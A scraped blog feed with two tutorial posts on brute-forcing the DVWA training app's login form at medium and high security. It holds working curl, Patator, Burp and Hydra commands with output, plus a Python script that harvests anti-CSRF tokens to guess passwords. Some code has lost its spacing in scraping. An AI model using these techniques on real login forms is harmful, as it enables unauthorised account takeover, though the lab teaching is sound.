<![CDATA[g0tmi1k]]>2021-03-15T21:28:02+00:00https://blog.g0tmi1k.com/<![CDATA[DVWA - Brute Force (High Level) - Anti-CSRF Tokens]]>2015-11-09T07:32:00+00:00https://blog.g0tmi1k.com/dvwa/dvwa-bruteforce-highThis is the final "how to" guide which brute focuses Damn Vulnerable Web Application (DVWA), this time on the high security level. It is an expansion from the "low" level (which is a straightforward HTTP GET form attack). The main login screen shares similar issues (brute force-able and with anti-CSRF tokens). The only other posting is the "medium" security level post (which deals with timing issues).
For the final time, let's pretend we do not know any credentials for DVWA....
Let's play dumb and brute force DVWA... once and for all!
Instead of using a custom built wordlist, which has been crafted for our target (e.g. generated with CeWL).
Creating a Session Cookie
This was explained back in the first post for the low level setting. Again, this post will be using the low level posting, and expanding on it. I will not be covering certain parts in depth here, because I already mentioned them in other posts. If a certain area is does not make sense, I strongly suggest you read over the low security post first (and maybe the medium one too).
The cookie command has not changed, plus the target has not changed, which means the output and result will be the same.
123456
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie --data "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# sed -i '/security/d' dvwa.cookie[root:~]#
Note, depending on the web server and its configuration, it may respond slightly differently (in the screenshot: 192.168.1.11 is Nginx,192.168.1.22 is Apache & 192.168.1.44 is IIS). This is a possible method to fingerprint an IIS web server.
Information Gathering
Form HTML Code
First thing we need to do is to figure out how this level is different from both of the ones before it (low and medium). We could use DVWA's in-built function to allow us to look at the PHP source code (which is stored on the server), however, let's try and figure it out ourselves as we would be doing if it was any other black box assessment. Using the same commands as before, let's see what was returned in the initial HTML response that makes up the web form.
Unlike the times before, this is not the same! There is now an extra input field between the <form></form> tags, call user_token! We can highlight this by using diff to compare the low and high levels.
Based on the name (user_token), the field is hidden, and as the value appears to be a MD5 value (due to its length and character range), these are all indications of the value being used for an anti-CSRF (Cross-Site Request Forgery) token. If this is true, it will make the attack slightly more complex (as testing each combination could require a new token), and we will not be able to use certain tools (such as Hydra, unless we permanently have it using a proxy).
CSRF Token Checking
Comparing requests:
Is the value in the hidden field (user_token) static? What happens if we make two normal requests and compare the responses?
So it looks when you request a new page, the web app generates a new token (even more proof it is an anti-CSRF token).
Redirects:
What happens when we try to send a request? Once again we are pretending we do not know any valid credentials to login with (and there is still not a register/sign up page!), so we will just pick values at random, knowing they will fail (user/pass).
The page loads as normal. But what happens if we repeat the last request, re-using the same CSRF token (which now would be invalid)? Are we able to-do a similar trick as we did in the main login screen, where we get a valid session and then kept using it over and over?
12
[root:~]# !curl[root:~]#
The page did not respond the same! Let's dig deeper...
123456789101112131415
[root:~]# curl -s -b 'security=high' -b dvwa.cookie "http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" -iHTTP/1.1 302 Moved Temporarily
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: index.php
Server: Microsoft-IIS/8.0
X-Powered-By: PHP/5.6.0
Date: Fri, 06 Nov 2015 15:58:12 GMT
Content-Length: 132
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]#
Just like before, we are being redirected after submitting, however this time it only happens when the CSRF token is incorrect - not the credentials. Something to keep in mind, would the page we are being redirected to different depending if the login was successful? Now, let's follow the redirect and see what is returned.
12345678910111213
[root:~]# !curl -L | sed -n '/<div class="body_padded/,/<\/div/p' | html2text****** Vulnerability: Brute Force ******
***** Login *****
Username:
[username ]Password:
[********************][Login]CSRF token is incorrect
CSRF token is incorrect
CSRF token is incorrect
[root:~]#
See how we get the message three times? So we are able to send multiple requests, but only show the results when the CSRF token is valid.
We are going to cheat a little here, and see what happens when we make a successful login, and compare it to an invalid one, both with an invalid CSRF token. If there are any differences (e.g. where we are being redirected to, page size, cookies etc.), is the web application checking the credentials even if the CSRF is invalid? If it is, we might be able to use this as a marker to bypass the CSRF function.
Nope. Sending valid credentials does not make a difference (same redirected page, same length, same cookie). Nothing to use as a marker (unlike the login screen ). This means the web application is processing the CSRF token and does not proceed any further.
Invalid token request:
Is there a way to somehow bypass the CSRF check? We already know what happens if we do not send the correct value in the CSRF token, but what happens if the token is blank, if the token field is missing, if the token value contains characters out of its normal range (0-f), or, if the token value is too short/long?
The only other way to try and bypass this protection would be to predict the value. Is the "seed" (the method used to generate the token) weak? Example, what if it was only the timestamp in a MD5? However, I am going to skip doing this, because I know it is a dead end in this case.
All of this means we need to include a unique value in each request during the brute force attack, so we make a GET request before sending the login credentials in another GET request. This in itself will limit what tools we can use (e.g. Hydra v8.1 does not support this - only solution would be to use a Proxy and have it alter Hydra's requests). Plus, due to the nature of the web application being slightly different (e.g. having to be already authenticated at the screen we want to brute force), this is going to make it even more difficult. Example, the version of Patator we have been using (v0.5) does not support this, however v0.7 does! Having to be logged into the web application, means we have to use a fixed session value (PHPSESSID), which will mean we only have one user_token at a time. Using multiple threads, will make multiple GET requests to get a user_token and each request resets the value, thus making the last request the only valid value (so some request would never be valid, even with the correct login details). Single thread attack, once again.
Timings
When doing our CSRF checks, we noticed that the web application response time was not always the same (unlike Medium where it would always take an extra 3 seconds).
12345678910111213141516171819202122
[root:~]# for x in {1..3}; dotime curl -s -b 'security=low' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' > /dev/null
donecurl -s -b 'security=low' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 12% cpu 0.064 total
curl -s -b 'security=low' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 19% cpu 0.040 total
curl -s -b 'security=low' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 15% cpu 0.052 total
[root:~]#[root:~]# for x in {1..10}; douser_token=$(curl -s -b 'security=high' -b dvwa.cookie '192.168.1.44/DVWA/vulnerabilities/brute/'| awk -F 'value=''/user_token/ {print $2}'| cut -d "'" -f2)time curl -s -b 'security=high' -b dvwa.cookie "192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" > /dev/null
donecurl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 0% cpu 2.055 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 18% cpu 0.043 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 0% cpu 3.056 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.01s system 0% cpu 2.047 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 0% cpu 4.059 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 0% cpu 4.043 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 0% cpu 1.060 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 0% cpu 4.046 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 9% cpu 0.044 total
curl -s -b 'security=high' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 0% cpu 4.055 total
[root:~]#
There's a mixture of time delays, between 0-4 seconds. However, due to the "logged in CSRF token" mentioned before we are going to have to be using a single thread - so just make sure the time out value is greater than 4 seconds.
Patator
Patator is able to request a certain URL before trying a combination attempt (using before_urls), and can then extract a certain bit of information (before_egrep) to include it in the attack (e.g. _CSRF_). As already mentioned, having to be already authenticated to web application in order to brute force a form is slightly different. Lucky, Patator v0.7 can also send a header (before_header) to make sure the requests are always as an authenticated user.
Note, in the low and medium levels, we were using v0.5.
Patator Documentation
Compared to the low level, the only extra arguments we are now using:
12345
before_urls : comma-separated URLs to query before the main request
before_header : use a custom header in the before_urls request
before_egrep : extract data from the before_urls response to place in the main request
...SNIP...
--max-retries=N skip payload after N retries (default is 4)(-1 for unlimited)
before_urls - this will be the same URL as we are trying to brute force as it contains CSRF value we wish to acquire.
before_header - this will be the same as the header (because we need to be authenticated to being with).
before_egrep - this is where the magic will happen. This extracts the CSRF token value from the page, so we can re-use it in the main request.
We know to use <input type='hidden' name='user_token' value='...' /> due to the information we gathered using cURL.
Patator uses regular expressions (egrep) in order to locate the wanted CSRF value - (\w+).
We will assign the extracted value to the variable _CSRF_ so we can use it in the same matter as the wordlists - &user_token=_CSRF_.
--max-retries - is not really required, just carried over from the medium level.
[root:~]# CSRF=$(curl -s -c dvwa.cookie "192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "192.168.1.44/DVWA/login.php" >/dev/null[root:~]#[root:~]# python patator.py http_fuzz method=GET follow=0 accept_cookie=0 --threads=1 timeout=5 --max-retries=0 \url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&user_token=_CSRF_&Login=Login"\1=/usr/share/seclists/Usernames/top_shortlist.txt 0=/usr/share/seclists/Passwords/rockyou-40.txt \header="Cookie: security=high; PHPSESSID=${SESSIONID}"\before_urls="http://192.168.1.44/DVWA/vulnerabilities/brute/"\before_header="Cookie: security=high; PHPSESSID=${SESSIONID}"\before_egrep="_CSRF_:<input type='hidden' name='user_token' value='(\w+)' />"\ -x quit:fgrep!='Username and/or password incorrect'16:12:32 patator INFO - Starting Patator v0.7-beta (https://github.com/lanjelot/patator) at 2015-11-06 16:12 GMT
16:12:32 patator INFO -
16:12:32 patator INFO - code size:clen time| candidate | num | mesg
16:12:32 patator INFO - -----------------------------------------------------------------------------
16:12:32 patator INFO - 200 10639:5033 0.047 | 123456:root |1| HTTP/1.1 200 OK
16:12:32 patator INFO - 200 10552:5033 0.037 | 123456:admin |2| HTTP/1.1 200 OK
16:12:34 patator INFO - 200 10552:5033 1.051 | 123456:test |3| HTTP/1.1 200 OK
16:12:35 patator INFO - 200 10552:5033 1.050 | 123456:guest |4| HTTP/1.1 200 OK
16:12:36 patator INFO - 200 10552:5033 1.051 | 123456:info |5| HTTP/1.1 200 OK
16:12:37 patator INFO - 200 10552:5033 1.040 | 123456:adm |6| HTTP/1.1 200 OK
16:12:37 patator INFO - 200 10552:5033 0.039 | 123456:mysql |7| HTTP/1.1 200 OK
16:12:40 patator INFO - 200 10552:5033 3.049 | 123456:user |8| HTTP/1.1 200 OK
16:12:44 patator INFO - 200 10552:5033 4.034 | 123456:administrator |9| HTTP/1.1 200 OK
16:12:45 patator INFO - 200 10552:5033 1.056 | 123456:oracle |10| HTTP/1.1 200 OK
16:12:47 patator INFO - 200 10552:5033 2.044 | 123456:ftp |11| HTTP/1.1 200 OK
16:12:50 patator INFO - 200 10552:5033 3.052 | 12345:root |12| HTTP/1.1 200 OK
16:12:53 patator INFO - 200 10552:5033 3.056 | 12345:admin |13| HTTP/1.1 200 OK
16:12:54 patator INFO - 200 10552:5033 0.043 | 12345:test |14| HTTP/1.1 200 OK
16:12:55 patator INFO - 200 10552:5033 1.049 | 12345:guest |15| HTTP/1.1 200 OK
16:12:57 patator INFO - 200 10552:5033 2.046 | 12345:info |16| HTTP/1.1 200 OK
16:12:57 patator INFO - 200 10552:5033 0.040 | 12345:adm |17| HTTP/1.1 200 OK
16:12:58 patator INFO - 200 10552:5033 1.040 | 12345:mysql |18| HTTP/1.1 200 OK
16:12:59 patator INFO - 200 10552:5033 1.046 | 12345:user |19| HTTP/1.1 200 OK
16:13:00 patator INFO - 200 10552:5033 1.072 | 12345:administrator |20| HTTP/1.1 200 OK
16:13:00 patator INFO - 200 10552:5033 0.038 | 12345:oracle |21| HTTP/1.1 200 OK
16:13:03 patator INFO - 200 10552:5033 3.047 | 12345:ftp |22| HTTP/1.1 200 OK
16:13:03 patator INFO - 200 10552:5033 0.035 | 123456789:root |23| HTTP/1.1 200 OK
16:13:05 patator INFO - 200 10552:5033 2.048 | 123456789:admin |24| HTTP/1.1 200 OK
16:13:05 patator INFO - 200 10552:5033 0.035 | 123456789:test |25| HTTP/1.1 200 OK
16:13:08 patator INFO - 200 10552:5033 2.051 | 123456789:guest |26| HTTP/1.1 200 OK
16:13:08 patator INFO - 200 10552:5033 0.038 | 123456789:info |27| HTTP/1.1 200 OK
16:13:12 patator INFO - 200 10552:5033 4.045 | 123456789:adm |28| HTTP/1.1 200 OK
16:13:14 patator INFO - 200 10552:5033 2.052 | 123456789:mysql |29| HTTP/1.1 200 OK
16:13:16 patator INFO - 200 10552:5033 2.043 | 123456789:user |30| HTTP/1.1 200 OK
16:13:16 patator INFO - 200 10552:5033 0.028 | 123456789:administrator |31| HTTP/1.1 200 OK
16:13:17 patator INFO - 200 10552:5033 1.046 | 123456789:oracle |32| HTTP/1.1 200 OK
16:13:17 patator INFO - 200 10552:5033 0.038 | 123456789:ftp |33| HTTP/1.1 200 OK
16:13:18 patator INFO - 200 10552:5033 1.069 | password:root |34| HTTP/1.1 200 OK
16:13:18 patator INFO - 200 10614:5095 0.029 | password:admin |35| HTTP/1.1 200 OK
16:13:22 patator INFO - 200 10552:5033 4.035 | password:test |36| HTTP/1.1 200 OK
16:13:22 patator INFO - Hits/Done/Skip/Fail/Size: 36/36/0/0/43527, Avg: 0 r/s, Time: 0h 0m 50s
16:13:22 patator INFO - To resume execution, pass --resume 36
[root:~]#
Burp Suite
Burp Suite has a proxy tool in-built. Even though it is primarily a commercial tool, there is a "free license" version. The free edition contains a limited amount of features and functions with various limits in place, one of which is a slower "intruder" attack speed.
Burp is mainly a graphical UI, which makes it harder to demonstrate how to use it (mouse clicking vs copying/pasting commands). This section really could benefit from a video, rather than a screenshot gallery....
The first section will quickly load in the valid request, which contains the user_token field we need to automate in each request. The next part will create a macro to automatically extract and use the value. The last part will be the brute force attack itself.
Configure Burp
This is quick and simple. Get to the brute force login page and make a login attempt when hooked inside the proxy.
The first thing we need to-do is set up our web browser (Iceweasel/Firefox) to use Burp's proxy.
IP: 127.0.0.1 (loopback by Burp's default), Port: 8080
Rule Description: DVWA Brute High -> Rule Action -> Add -> Run a macro
Select macro -> Add
Macro Recorder -> Select: GET /DVWA/vulnerabilities/brute/ HTTP/1.1 -> OK
Macro description: Get user_token.
#1 -> Configure item.
Custom parameters locations in response -> Add.
Parameter name: user_token.
Start after expression: user_token' value='.
End at delimiter: ' />
Ok
Ok -> Ok
Enable: Tolerate URL mismatch when matching parameters (use for URL-agnostic CSRF tokens)
Ok
Result
Scope -> Tool Scope -> Only select: Intruder
URL Scope -> Use Suite scope [defined in Target tab]
Ok
We will come back here if we choose to use Hydra later.
Target -> Site map -> 192.168.1.44 -> Right click: Add to scope
Intruder
This is the main brute force attack itself. Due to the free version of Burp, this will be "slow".
First thing, find the request we made back at the start, when we tried to login with the bad credentials.
Right click -> Send to Intruder.
Intruder (tab) -> 2 -> Positions
Attack type: Cluster bomb.
This supports multiple lists (based on the number of fields in scope. Defined by §value§), going through each value one by one in the first wordlist, then when it reaches the end to move to the next value in the next list
Payload Sets -> Payload Sets: 1. Payload type: Simple list
Payload Options [Simple list] -> Load -> /usr/share/seclists/Usernames/top_shortlist.txt -> Open
Payload Sets -> Payload Sets: 2. Payload type: Simple list
Payload Options [Simple list] -> Load -> /usr/share/seclists/Passwords/rockyou-10.txt -> Open
Total requests: 1,012
Intruder (tab) -> 2 -> Options
Attack Results -> Untick: Make unmodified baseline request
Grep - Extract -> Add
Start after expression: <pre><br />.
End at delimiter: </pre>
Ok
Intruder (menu) -> Start attack
This is the warning, informing us we are using the free edition of Burp, as a result, our attack speed will be limited.
Ok
Result
We can see the value which is successful by the <pre><br /> being different, as well as the Length.
Hydra
This is not a complete section, as it expands upon the "Burp Proxy" above. We will be editing values which were created, rather than adding them.
Hydra by itself is unable to perform the attack. When putting Hydra's traffic through a proxy, the proxy can handle the request, altering Hydra's request so Hydra is not aware of the CSRF tokens.
In order to get Hydra to be able to brute force with CSRF tokens, we need to:
In Burp, edit the CSRF macro to run on traffic which is sent via the proxy (see the Burp section above for the guide to create the macro).
Enable "invisible proxy" mode inside of Burp, allowing Hydra to use Burp as a proxy (see low level posting for why).
Create a rule to drop the unnecessary GET requests Hydra creates (see login screen posting for why).
You will need see the Burp Suite section above, which shows how to create this.
Scope -> Tools Scope -> Enable: Proxy (use with cation)
Ok
Enable Invisible Proxy Mode:
Burp -> Proxy -> Options
Proxy Listeners -> Edit: 127.0.0.1 -> Request handling -> Tick: Support invisible proxying (enable only if needed)
Drop unwanted GET requests:
Burp -> Proxy -> Options
Match and Replace -> Add
Type: Request header
Match: GET /DVWA/vulnerabilities/brute/ HTTP/1.0
Replace: < BLANK >
Comment: DVWA Hydra Brute High
Enable: Regex match (Even if we did not use any expression. Oops!)
Ok
Result:
123456789101112131415161718192021222324252627
[root:~]# CSRF=$(curl -s -c dvwa.cookie "192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "192.168.1.44/DVWA/login.php" >/dev/null[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]#[root:~]# hydra -l admin -P /usr/share/seclists/Passwords/rockyou.txt \ -e ns -F -u -t 1 -w 5 -v -V 192.168.1.44 http-get-form \"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&user_token=123&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=high; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-11-06 23:24:29
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224131 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done[ATTEMPT] target 192.168.1.44 - login "admin" - pass "admin" - 1 of 14344400[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "" - 2 of 14344400[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "123456" - 3 of 14344400[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "12345" - 4 of 14344400[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "123456789" - 5 of 14344400[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "password" - 6 of 14344400[child 0][80][http-get-form] host: 192.168.1.44 login: admin password: password
[STATUS] attack finished for 192.168.1.44 (valid pair found)1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-11-06 23:24:42
[root:~]#
Note, we do not see the result of the macro being used. We are only seeing the values before Burp alters the traffic, which is why the user_token appears to be an incorrect value each time. The attack was successful, which can be seen in Burp by the length column, and response tab, as well as in Hydra's output window.
Also note, the speed of the traffic in Burp's proxy is not filtered, unlike Burp's intruder function when using the free license.
Proof of Concept Scripts
Here are two Proof of Concept (PoC) scripts (one in Bash and the other is Python). They are really rough templates, and not stable tools to be keep on using. They are not meant to be "fancy" (e.g. no timeouts or no multi-threading). However, they can be fully customised in the attack. We cannot benchmark these, because of the random cool down times when there is a failed login attempt.
#!/usr/bin/python# Quick PoC template for HTTP GET form brute force with CSRF token# Target: DVWA v1.10 (Brute Force - High)# Date: 2015-11-07# Author: g0tmi1k ~ https://blog.g0tmi1k.com/# Source: https://blog.g0tmi1k.com/dvwa/bruteforce-high/importrequestsimportsysimportrefromBeautifulSoupimportBeautifulSoup# Variablestarget='http://192.168.1.44/DVWA'sec_level='high'dvwa_user='admin'dvwa_pass='password'user_list='/usr/share/seclists/Usernames/top_shortlist.txt'pass_list='/usr/share/seclists/Passwords/rockyou.txt'# Value to look for in response header (Whitelisting)success='Welcome to the password protected area'# Get the anti-CSRF tokendefcsrf_token(path,cookie=''):try:# Make the request to the URL#print "\n[i] URL: %s/%s" % (target, path)r=requests.get("{0}/{1}".format(target,path),cookies=cookie,allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n[!] csrf_token: Failed to connect (URL: %s/%s).\n[i] Quitting."%(target,path)sys.exit(-1)# Extract anti-CSRF tokensoup=BeautifulSoup(r.text)user_token=soup("input",{"name":"user_token"})[0]["value"]#print "[i] user_token: %s" % user_token# Extract session informationsession_id=re.match("PHPSESSID=(.*?);",r.headers["set-cookie"])session_id=session_id.group(1)#print "[i] session_id: %s" % session_idreturnsession_id,user_token# Login to DVWA coredefdvwa_login(session_id,user_token):# POST datadata={"username":dvwa_user,"password":dvwa_pass,"user_token":user_token,"Login":"Login"}# Cookie datacookie={"PHPSESSID":session_id,"security":sec_level}try:# Make the request to the URLprint"\n[i] URL: %s/login.php"%targetprint"[i] Data: %s"%dataprint"[i] Cookie: %s"%cookier=requests.post("{0}/login.php".format(target),data=data,cookies=cookie,allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] dvwa_login: Failed to connect (URL: %s/login.php).\n[i] Quitting."%(target)sys.exit(-1)# Wasn't it a redirect?ifr.status_code!=301andr.status_code!=302:# Feedback for the user (there was an error again) & Stop execution of our requestprint"\n\n[!] dvwa_login: Page didn't response correctly (Response: %s).\n[i] Quitting."%(r.status_code)sys.exit(-1)# Did we log in successfully?ifr.headers["Location"]!='index.php':# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] dvwa_login: Didn't login (Header: %s user: %s password: %s user_token: %s session_id: %s).\n[i] Quitting."%(r.headers["Location"],dvwa_user,dvwa_pass,user_token,session_id)sys.exit(-1)# If we got to here, everything should be okay!print"\n[i] Logged in! (%s/%s)\n"%(dvwa_user,dvwa_pass)returnTrue# Make the request to-do the brute forcedefurl_request(username,password,user_token,session_id):# GET datadata={"username":username,"password":password,"user_token":user_token,"Login":"Login"}# Cookie datacookie={"PHPSESSID":session_id,"security":sec_level}try:# Make the request to the URL#print "\n[i] URL: %s/vulnerabilities/brute/" % target#print "[i] Data: %s" % data#print "[i] Cookie: %s" % cookier=requests.get("{0}/vulnerabilities/brute/".format(target),params=data,cookies=cookie,allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] url_request: Failed to connect (URL: %s/vulnerabilities/brute/).\n[i] Quitting."%(target)sys.exit(-1)# Was it a ok response?ifr.status_code!=200:# Feedback for the user (there was an error again) & Stop execution of our requestprint"\n\n[!] url_request: Page didn't response correctly (Response: %s).\n[i] Quitting."%(r.status_code)sys.exit(-1)# We have what we needreturnr.text# Main brute force loopdefbrute_force(session_id):# Load in wordlists fileswithopen(pass_list)aspassword:password=password.readlines()withopen(user_list)asusername:username=username.readlines()# Counteri=0# Loop aroundforPASSinpassword:forUSERinusername:USER=USER.rstrip('\n')PASS=PASS.rstrip('\n')# Increase counteri+=1# Feedback for the userprint("[i] Try %s: %s // %s"%(i,USER,PASS))# Get CSRF tokensession_id,user_token=csrf_token('/vulnerabilities/brute/',{"PHPSESSID":session_id})# Make requestattempt=url_request(USER,PASS,user_token,session_id)#print attempt# Check responseifsuccessinattempt:print("\n\n[i] Found!")print"[i] Username: %s"%(USER)print"[i] Password: %s"%(PASS)returnTruereturnFalse# Get initial CSRF tokensession_id,user_token=csrf_token('login.php')# Login to web appdvwa_login(session_id,user_token)# Start brute forcingbrute_force(session_id)
Summary
This attack is mix between the low level and the main login screen. Anti Cross-Site Request Forgery (CSRF) tokens (a value which is random on each request) should not be used for protection against brute force attacks.
]]><![CDATA[DVWA - Brute Force (Medium Level) - Time Delay]]>2015-11-04T16:19:00+00:00https://blog.g0tmi1k.com/dvwa/dvwa-bruteforce-mediumThis post is a "how to" guide for Damn Vulnerable Web Application (DVWA)'s brute force module on the medium security level. It is an expansion from the "low" level (which is a straightforward HTTP GET form attack), and then grows into the "high" security post (which involves CSRF tokens). There is also an additional brute force option on the main login screen (consisting of POST redirects and a incorrect anti-CSRF system).
Once again, let's pretend we do not know any credentials for DVWA.
Let's play dumb and brute force DVWA... again ...again!
Instead of using a custom built wordlist, which has been crafted for our target (e.g. generated with CeWL).
Creating a Session Cookie
This was covered in the first post, low level, which will act as a "base" to this post. I'm not going to cover this again, so if things are not clear, I highly suggest you read over the previous post first.
The command has not changed; the target has not changed, so the output and result will be the same as the levels below.
123456
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie --data "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# sed -i '/security/d' dvwa.cookie[root:~]#
Note, depending on the web server & its configuration, it may respond slightly differently (in the screenshot: 192.168.1.11 is Nginx,192.168.1.22 is Apache & 192.168.1.44 is IIS). This is a possible method to fingerprint an IIS web server.
Information Gathering
Form HTML Code
The first thing is, to try and find out what is different (without looking at the server side PHP source code). Using the same commands as before, let's see what the HTML code page is for the web form.
12345678910111213141516171819202122
[root:~]# curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/' | sed -n '/<div class="body_padded/,/<\/div/p'< div class="body_padded">
<h1>Vulnerability: Brute Force</h1>
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#"method="GET">
Username:<br />
<input type="text"name="username"><br />
Password:<br />
<input type="password"AUTOCOMPLETE="off"name="password"><br />
<br />
<input type="submit"value="Login"name="Login">
</form>
</div>
<div class="body_padded"><div class="message">You have logged in as 'admin'</div></div>
</div>
[root:~]#
Does not look too different from before, but let's check.
There is nothing different between the pages. Okay, now what happens if we compare responses when logging in incorrectly, with an invalid user credential?
Looking at just the output, other than the core DVWA information, there is not any difference in the brute force module displayed output. However, making the request, there was a noticeable time difference in response times.
12345678910
[root:~]# time curl -s -b 'security=low' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/nullcurl -s -b 'security=low' -b dvwa.cookie > /dev/null 0.00s user 0.00s system 13% cpu 0.058 total
[root:~]#[root:~]# for loop in {1..3}; dofor> time curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/null
for> donecurl -s -b 'security=medium' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 0% cpu 3.065 total
curl -s -b 'security=medium' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 0% cpu 3.041 total
curl -s -b 'security=medium' -b dvwa.cookie > /dev/null 0.01s user 0.00s system 0% cpu 3.058 total
[root:~]#
It is clear that there is now a three second time delay when trying to login with incorrect credentials. This by itself will not offer brute force protection; however, it might mean it will slow down the brute force speed, increasing the time needed for the attack. The question is, will it also have the time delay on a successful login? Without a valid user credential to login as with, we cannot know this (there is not a "register"/"sign up" page and we were not given any in our pretend scope). What we should now do is setup a cloned environment in a test lab (as the project is free and open source) and either look at the source code or login with our admin account. However, we are going to pretend it is a custom built application so we cannot duplicate the setup. We are also going to skip the "view source" function which is in-built to DVWA's core, allowing us to see how the module works.
Attack Vectors
There are two possible ways we can approach this now. The first method, just as before, is the same brute force command, however, this time make sure the "timeout" value is able to cope with the additional wait delay from DVWA (the 3 seconds cool down) as well as all the threads/system load produced. This means there could be a significant time increase to perform the brute force. Alternatively, what happens if we set the timeout value to be less than three seconds? We would not be able to use a large number of threads (a larger thread count, means more requests, more requests result is the system working harder, therefore taking longer to process our request). This is a possible option and only an option because by using the rest of the site, all our requests take less than a second to load (so it depends on the network connection speed and target performance), therefore we are assuming (and taking an educated guess) that there would not be a delay with a valid login.
So what happens if we make four requests, one after another? This would mean request #2-#4 needs to be sent inside the three second cool down of request #1. Does request #4 only take three seconds to respond back or does it have to wait the additional time of the all the other request's cool down time too? We can find out by doing the following:
Before we execute this, I will explain what is happening (as it will get a little more complex when executed). All of this is a single "command" (even though it is on multiple lines, it is chained together). It can be broken down like so:
date - This will display the date/time for our starting point.
; - Once the previous command finishes, regardless of the exit code, run the next command.
curl -s ... - Make an invalid login attempt to the target.
&- "background" the previous command, allowing the rest of the commands to keep on running without waiting.
\ - instructs bash there is an additional line and not to execute the command just yet.
curl... + & - these are repeated another 3 times (requests #2-#4).
&& - Signals to wait for the previous command to finish. If it was successful, to move onto the next command.
date - Display the end date, when request #4 finishes.
sleep 30s - Wait 30 seconds before doing the next loop. This is to allow all the other requests to finish.
TL;DR: Display the time before starting. On the 4th (and final?) request, display the time again after the cURL command finishes executing. Compare both timestamps.
It is always good practice to repeat a test multiple times, to make sure the results are consistent (Let's forget: "Insanity: doing the same thing over and over again and expecting different results." ~ Albert Einstein).
...Looks like we are not going too crazy, as there were different results!
Loop 1: 12 seconds.
Loop 2: 3 seconds.
Loop 3: 9 seconds.
Unfortunately, this means when we do our brute force attempt we need to allow for the maximum possible wait time. There are no shortcuts; otherwise we may not get reliable results (thus wasting all of our time).
Just because we have finished making requests or brute forcing it, does not mean the web application is still processing requests/cooling down.
